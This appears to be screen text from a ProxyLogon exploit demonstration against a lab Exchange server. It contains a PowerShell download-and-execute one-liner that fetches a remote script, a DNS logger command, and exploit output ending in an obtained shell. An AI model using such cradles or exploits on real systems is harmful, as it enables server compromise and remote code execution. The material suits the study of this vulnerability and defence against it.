 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
1 powershell IEX (New-Object Net.WebClient)
.DownloadString('https://orange.tw/w/bc.ps1')
Line 1, Column 87 Spaces: 4 PowerShell
orange@z: ~ [55x15]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
orange@z:~$ sudo ./dnslogger
orange@ubuntu: ~ [115x15]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
orange@ubuntu:~/proxylogon$ python exp.py exchange.lab orange@exchange.lab
[*] Getting information for exploit
[*] Domain Name = EX2019
[*] Computer Name = EX01.exchange.lab
[*] Domain SID = S-1-5-21-2774474661-4055587318-4293329093-1107
[*] Logon successfully!
[*] ASP.NET_SessionId = e10ead51-ac12-4143-8a46-496af516d629
[*] msExchEcpCanary = aupAPIB2qUylqwsYjCzNfjs3x5UEzNgI_ONw7ztgFC49ZGb3FEl_CQcYBFTL371qd6hkFfSfhZ4.
[*] Preparing payload!
[*] Enjoy your shell!
[*] https://exchange.lab/aspnet_client/
orange@ubuntu:~/proxylogon$